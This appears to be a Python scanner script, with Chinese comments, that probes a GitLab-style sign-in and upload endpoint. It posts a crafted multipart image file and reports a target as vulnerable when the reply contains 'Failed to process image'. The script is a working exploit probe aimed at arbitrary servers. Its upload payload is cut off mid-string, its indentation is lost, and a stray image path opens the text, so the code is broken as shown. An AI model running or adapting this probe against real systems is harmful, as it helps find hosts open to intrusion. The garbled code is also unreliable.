 1 9 8
import requests
from bs4 import BeautifulSoup
def check(target_url):
session = requests.Session()
try:
req1 = session.get(target_url.strip("/") + "/users/sign_in", verify=False)
soup = BeautifulSoup(req1.text, features="lxml")
token = soup.findAll('meta')[16].get("content")
data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Typ
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",
"X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}
flag = 'Failed to process image'
req2 = session.post(target_url.strip("/") + "/uploads/user", data=data, headers=headers, verify=False)
if flag in req2.text:
# print("[+] 目标 {} 存在漏洞".format(target_url))
return True
else:
# print("[-] 目标 {} 不存在漏洞".format(target_url))
return False